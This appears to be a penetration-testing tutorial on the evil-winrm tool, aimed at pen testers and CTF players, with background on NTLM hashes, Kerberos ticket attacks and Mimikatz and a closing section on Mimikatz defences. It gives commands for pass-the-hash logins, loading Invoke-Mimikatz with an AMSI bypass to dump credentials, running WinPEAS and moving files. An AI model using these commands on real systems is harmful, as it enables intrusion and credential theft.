Background
The Hackplayers team wrote the initial code for the evil-winrm utility. This tool’s goal is to simplify penetration testing, particularly in the context of Microsoft Windows. The PowerShell remoting protocol (PSRP) is used by Evil Winrm. System and network administrators often upload, edit, and use the Windows Remote Management protocol. WinRM is a firewall-friendly, SOAP-based protocol that uses HTTP transport over the standard HTTP port 5985. Visit Microsoft’s official website to learn more about PowerShell remoting.
Introduction to Evil-winrm
A ruby-based open-source utility called Evil-Winrm makes post-exploitation as simple as possible. This application offers a ton of awesome features, like file transfer, log storage, NTLM hash login, SSL encrypted login, remote login with plain text password, and more. The tool’s creators are constantly adding new features and upgrading it, which makes internal assessment simpler. We obtain a remote host’s PowerShell session by using evil-winrm. All current versions of Kali Linux include this utility by default, although you may also get it from its official git repository if you’d like. Download Link: https://github.com/Hackplayers/evil-winrm
What is an NTLM hash?
The cryptographic hash function known as NTLM Hash, or NT LAN Manager Hash, is a feature of the Microsoft-developed NT LAN Manager (NTLM) authentication protocol. NTLM provides integrity protection and authentication to safeguard network resource access.
How does NTLM Hash Work?
1. Password Hashing:
The plaintext password is used to build the NTLM hash when a user sets a password. This hash is kept in the Active Directory database if the system is a member of a domain, or in the Security Accounts Manager (SAM) database on the local computer.
Hash Calculation:
NTLM hashes the user’s password using the MD4 (Message Digest Algorithm 4) algorithm. The steps involved are as follows:
- A Unicode conversion of the password is made.
- The MD4 method is used to hash the Unicode password, yielding a 128-bit hash result.
NTLM Authentication Process
Challenge-Response Mechanism:
The server produces a random challenge for a user attempting to authenticate.
The client hashes the challenge in conjunction with the user’s password’s stored NTLM hash.
The value that is obtained is returned to the server.
The identical computation is made by the server, which has access to the original NTLM hash, and the outcomes are compared. Authentication is successful if they match.
NTLM Versions
-
NTLMv1:
- The original version of the protocol.
- It uses a relatively weak method of hashing and is vulnerable to various attacks, such as the Pass-the-Hash attack.
-
NTLMv2:
- An improved version of NTLM provides better security by using stronger cryptographic methods.
- It includes additional elements such as a client challenge, which adds randomness and helps mitigate replay attacks.
What are Kerberoasting, Silver, and Golden Tickets?
Kerberoasting
Using Kerberos ticket-granting service (TGS) tickets, the method known as “Kerberoasting” is used to extract hashed credentials for service accounts. This is how it usually operates:
-
Request TGS tickets:
For services operating under domain accounts, an attacker can submit a service ticket (TGS ticket) request.
-
Extract and crack:
After being taken out of memory, these tickets may be cracked offline to provide the service account hashes or plaintext passwords.
Key Points:
- Targets service accounts.
- Relies on offline cracking of service tickets.
- There is no need for elevated privileges to request service tickets, making it a significant risk.
Silver Tickets
Silver Tickets are forged service tickets (TGS tickets) that bypass the domain controller’s authentication process and provide an attacker access to a particular service. This is how it works:
- Get the Service Account Hash: The attacker must first get the service account’s NTLM hash.
- Forge TGS Ticket: The attacker can create a fake TGS ticket for that service by using the hash.
- Use the Ticket: You can gain direct access to the service by using the fake ticket.
Key Points:
- Requires the NTLM hash of the service account.
- Limits access to specific services.
- Does not interact with the domain controller after the ticket is forged.
- It is harder to detect since the forged ticket is used locally.
Golden Tickets
A Kerberos realm’s services can be accessed by an attacker with unfettered access thanks to Golden Tickets, which are counterfeit Ticket Granting Tickets (TGTs). This is how they function:
-
Get the NTLM hash of the KRBTGT account:
The attacker requires this hash to sign TGTs using the KRBTGT account, which is utilized by the Key Distribution Center (KDC).
-
Forge TGT:
The attacker can create fake TGTs by using this hash.
-
Unrestricted Access:
The attacker can submit a service ticket request for any domain service by using the falsified TGTs.
Key Points:
- It requires the NTLM hash of the KRBTGT account.
- Provides unrestricted access across the domain.
- Very powerful and dangerous.
- Extremely difficult to detect and mitigate.
|
Aspect |
Kerberoasting | Silver Tickets | Golden Tickets |
| Target | Service accounts | Specific service | Entire domain |
| Prerequisites | Domain user account | NTLM hash of service account | NTLM hash of KRBTGT account |
| Scope of Access | Access to service account credentials | Access to a specific service | Unrestricted access to domain services |
| Detection | Moderate difficulty | Hard to detect | Extremely difficult to detect |
| Method | Offline cracking of TGS tickets | Forging TGS tickets | Forging TGT tickets |
| Interaction with DC | Initial request only | No interaction after forgery |
No interaction after forgery |
What is Mimikatz?
With the help of the open-source program Mimikatz, users may read and save login credentials like Kerberos tickets. The toolbox offers a variety of network attacks to aid in vulnerability assessment and is compatible with the most recent version of Windows.
Because endpoint security software and antivirus systems typically fail to detect or remove attacks, attackers frequently employ Mimikatz to steal passwords and escalate access. On the other hand, pen testers utilize Mimikatz to find and take advantage of security holes in your networks so you can patch them.
What can Mimikatz do?
 In the beginning, Mimikatz showed how to take advantage of a single Windows authentication system flaw. It now displays a variety of flaws; Mimikatz is capable of executing credential-gathering strategies like:
In the beginning, Mimikatz showed how to take advantage of a single Windows authentication system flaw. It now displays a variety of flaws; Mimikatz is capable of executing credential-gathering strategies like:
- Pass-the-hash: Windows used to store password data in an NTLM hash. Attackers use Mimikatz to pass that exact hash string to the target computer to log in. Attackers don’t even need to crack the password — they just need to use the hash string as-is. It’s the equivalent of finding the master key to a building on the lobby floor. You need just that one key to get into all the doors.
- Pass-the-ticket: newer versions of Windows store password data in a construct called a ticket. Mimikatz provides functionality for a user to pass a Kerberos ticket to another computer and log in with that user’s ticket. It’s very similar to the pass-the-hash method.
- Overpass-the-hash (pass-the-key): Yet another flavour of the pass-the-hash, but this technique passes a unique key obtained from a domain controller to impersonate a user.
- Kerberoast golden tickets: This is a pass-the-ticket attack, but it’s a specific ticket for a hidden account called KRBTGT, which is the account that encrypts all of the other tickets. A golden ticket provides you with non-expiring domain admin credentials to any computer on the network.
- Kerberoast silver tickets: Another pass-the-ticket, but a silver ticket takes advantage of a feature in Windows that makes it easy for you to use services on the network. Kerberos grants a user a ticket-granting server (TGS) ticket, and a user can use that ticket to authenticate to service accounts on the network. Microsoft doesn’t always check a TGS after it’s issued, so it’s easy to slip past any safeguards.
- Pass-the-cache: Finally, an attack that doesn’t take advantage of Windows! A pass-the-cache attack is generally the same as a pass-the-ticket, but this one uses the saved and encrypted login data on a Mac/UNIX/Linux system.
Winrm Service Discovery
The evil-winrm tool is utilized if the Winrm service is enabled in the remote host, as we have previously mentioned. To be sure, we may use Nmap to check if the two default Winrm service ports, 5895 and 5896, are open or closed. We discovered from the Nmap result that the winrm service is enabled, allowing us to log in and carry out further operations that we will investigate in the subsequent phases using evil-winrm.
nmap -p 5985,5986 192.168.1.19

Evil-winrm Help – List Available Features
Despite the fact that a large number of penetration testers and CTF participants have regularly utilized this tool for internal assessments, many of us are still unaware of its other functions, which might simplify the assessment process even more. You may view a complete list of the incredible features of the evil-winrm and an explanation of each help command by using the -h option. Although we will attempt to cover all the topics in this post, feel free to explore with other topics as well.
evil-winrm -h

Login With Plain Text Password
Assume that during the enumeration step, we were able to extract a plaintext password and discovered that the remote system had the winrm service activated. Next, we may use evil-winrm to establish a remote session on the target system by providing the remote host’s IP address (-i flag), the username (-u flag), and the password (-p flag). It has created a remote PowerShell session, as seen in the image below.
evil-winrm -i 192.168.1.19 -u administrator -p <password>
Login with Plain Text Password—SSL Enabled
The Winrm service, as we previously discussed, transfers data using the HTTP protocol. To protect the connection, we may utilize the protect Socket Layer (SSL) feature. Our data will be transferred across an encrypted secure socket layer as soon as we activate the SSL function. By using the -S option in conjunction with our earlier operation to create a connection to the remote host, we can accomplish the goal with evil-winrm.
evil-winrm -i 192.168.1.19 -u administrator -p <password> -S

Login with NTLM Hash:-Pass the Hash Attack
We frequently obtain NTLM hash by utilizing our vulnerabilities and assaults during internal assessments or CTF solutions pertaining to Windows privilege escalation and Active Directory exploitation. When utilizing evil-winrm in a Windows environment, we may undertake a pass-the-hash attack, which requires us to use hash instead of a plaintext password, in order to start a PowerShell session. In addition, this attack is compatible with more protocols. With the -H option, we may send the hash in addition to the previous command that replaced the password part with the hash. A more thorough tutorial on the pass-the-hash exploit can be found at the following link:
https://www.hackingarticles.in/lateral-movement-pass-the-hash-attack/
evil-winrm -i 192.168.1.19 -u administrator -H 32196B56FFE6F45E294117B91A83BF38

Load PowerShell Script
Additionally, Evil-winrm provides us with the ability to utilize scripts from our base computer. Using the -s argument and the location of the script file that contains the scripts we have stored locally, we may load scripts straight into memory. Additionally, it has an AMSI function, which we frequently need before importing any scripts. In the example below, we load the Invoke-Mimiktz.ps1 script into the target machine’s memory by calling it directly from our system, avoiding AMSI. Any mimikatz command can then be used after that. Here, we have taken credentials out of the cache for demonstration. Using the recovered NTLM hash, we may retry the hash attack after dumping the credentials. Observe the procedures.
https://github.com/clymb3r/PowerShell/blob/master/Invoke-Mimikatz/Invoke-Mimikatz.ps1
evil-winrm -i 192.168.1.19 -u administrator -p <password> -s /opt/privsc/powershell Bypass-4MSI Invoke-Mimikatz.ps1 Invoke-Mimikatz
Store logs with Evil-winrm
This functionality is intended to execute enumeration after obtaining a remote session and store logs in our local system. We must maintain references for the reporting whether we are participating in a real-time internal penetration testing activity or playing CTF. With the -l parameter, Evil-winrm allows us to store all logs into our base computer. Any remote session utilizing evil-winrm may be utilized, and by adding the -l parameter, any logs with the date and IP address saved to our base machine’s /root/evil-winrm-logs directory can be used as references in the future. In the example below, we’ve simultaneously utilized the ipconfig command and its result that was saved on our base system.
evil-winrm -i 192.168.1.19 -u administrator -p <password> -l

By looking through the contents of the stored logs, we can confirm it. You’ll see that it has taken a screenshot of the terminal where we executed the ipconfig command.


Disable Remote Path Completion
It has remote path completion enabled by default; however, we can add the -N parameter to our command to turn off remote path completion. Whether or not an individual prefers the predictive completion functionality turned on is up to them, but if you are at ease using it in its default state, by all means, use it.
evil-winrm -i 192.168.1.19 -u administrator -p <password> -N

Disable the colored interface
When we use evil-winrm to create a remote session, a lovely, colorful terminal window appears. However, we can also use the -n option in conjunction with our command when creating an instance if we want to turn off the colored interface.
evil-winrm -i 192.168.1.19 -u administrator -p <password> -n

Run Executables File
When we have a PowerShell session and are unable to drop it to the command prompt, this functionality is intended to address issues and challenges that we encountered in real time throughout the evaluation. We wish we were able to launch executables in the evil-winrm sessions in such cases. Assume we wish to start an executable on the target machine.

This program was redesigned by the Hackplayers team, who also included the ability to execute any executable flawlessly while in the evil-winrm PowerShell session. Similar to how we executed the PowerShell script path using the -s parameter, we executed executable binaries (exe files) using the -e flag this time. In the example below, we are utilizing the evil-winrm menu’s Invoke-Binary option to start the WinPEAS.exe executable by providing its location on the local machine. We can now launch any exe binaries that typically run in a command line shell thanks to this capability.
evil-winrm -i 192.168.1.19 -u administrator -p Ignite@987 -e /opt/privsc Bypass-4MSI menu Invoke-Binary /opt/privsc/winPEASx64.exe

Any executable that we want to launch on the target system can be used after its path has been defined. In the sample below, evil-winrm is being used to invoke WinPEASx64.exe on the target machine. It is functioning as intended, as far as we can tell.

Service Enumeration with Evil-winrm
The service name that is operating in the target system may occasionally be undetected by a large number of post-exploitation enumeration tools. In such case, we can identify the service names that are active in the target system using evil-winrm. We may use the services option and navigate to the menu once again to do that. All of the services that are executing on the hacked host will be listed. When unquoted services are installed on the target system and other post-exploitation tools are unable to determine the service name, this functionality might come in rather helpful.
File Transfer with Evil-winrm

Without a doubt, evil-winrm has done all in its power to simplify our job. To carry out enumeration or other tasks, we must constantly move files from the attacking system to the remote machine. We may use the upload command with the filename to get it from the destination system without having to set up the Python server. This is a feature that the evil-winrm program provides that can save lives, particularly in situations like this when we are employing proxies and encountering outbound traffic rules specified in the target system. The notes.txt file is being uploaded to the target system as per the instance below.
upload /root/notes.txt .
Similar to this, we may use the download command and the file name to download the file to the attacker’s computer from the target system.
download notes.txt /root/----/notes.txt


We can verify it by navigating the path we downloaded notes.txt in the attacking machine.

Use Evil-winrm From Docker
It is possible to install this utility inside of a docker. We may even call a system that has another instance of evil-winrm installed from within the docker. It will function without any issues in the same manner as it did in the main base system. To do that, use the evil-winrm command to call it from the docker and adhere to the docker syntax.
docker run --rm -ti --name evil-winrm oscarakaelvis/evil-winrm -i 192.168.1.105 -u Administrator -p 'password'
Login with the key using Evil-winrm

Using the -c parameter for the public key and the -k flag for the private key, Evil-winrm further enables us to create a remote session using the public and private keys. Moreover, we may enable SSL to encrypt and protect our connection by adding the -an S signal.
evil-winrm -i 10.129.227.105 -c certificate.pem -k priv-key.pem -S
How do you defend against Mimikatz?

It might be difficult to defend against Mimikatz, as an attacker must already have root access on a Windows machine to execute. Frequently, you could simply be limiting the harm the assailant has already inflicted. A few strategies to protect yourself from Mimikatz assaults are listed below.
- Restrict admin privileges. This can be done by limiting admin privileges to only users who need them.
- Disable password-caching. Windows caches password hashes that were recently used through their system registry. Mimikatz can then gain access to these cached passwords, which is why it’s important to change your default settings to cache zero recent passwords. This can be accessed through Windows Settings > Local Policy > Security Options > Interactive Logon.
- Turn off debug privileges. Windows’ default settings allow local admins to debug the system, which Mimikatz can exploit. Turning off debugging privileges on machines is a best practice to safeguard your system.
- Configure additional local security authority (LSA) protection. Upgrading to Windows 10 can help mitigate the types of authentication attacks that Mimikatz enables. However, when this isn’t possible, Microsoft has additional LSA configuration items that help reduce the attack surface area.
Conclusion
We have taken a quick look at the evil-winrm tool’s unique characteristics, which will greatly simplify our internal examination. We have investigated several methods to use evil-winrm to establish a remote session. Additionally, we have investigated several of its cutting-edge capabilities, which will boost our output in both the CTFs and the production environment. Finally, thanks to Hackplayers for creating such a fantastic tool. I hope this day has taught you something new.
FAQ:
1. What is Evil-WinRM?
Evil-WinRM is an open-source Ruby-based utility designed for post-exploitation and penetration testing on Microsoft Windows systems. It leverages the Windows Remote Management protocol (WinRM) to provide remote PowerShell sessions for system and network administrators.
2. How does Evil-WinRM utilize the WinRM protocol?
WinRM is a SOAP-based protocol using HTTP/HTTPS transport, typically over ports 5985 and 5986. Evil-WinRM connects to these ports, allowing remote PowerShell sessions on the target system.
3. What is an NTLM hash, and how does it work?
NTLM (NT LAN Manager) is a Microsoft authentication protocol. NTLM hashes are cryptographic representations of user passwords stored in either the Active Directory database (for domain systems) or the SAM database (for local systems). Evil-WinRM can use these hashes for Pass-the-Hash attacks to gain access without knowing the plaintext password.
4. What are the different NTLM authentication versions?
- NTLMv1: The original version, known for its vulnerability to attacks like Pass-the-Hash.
- NTLMv2: An improved version that adds more security elements like client challenges to reduce replay attacks.



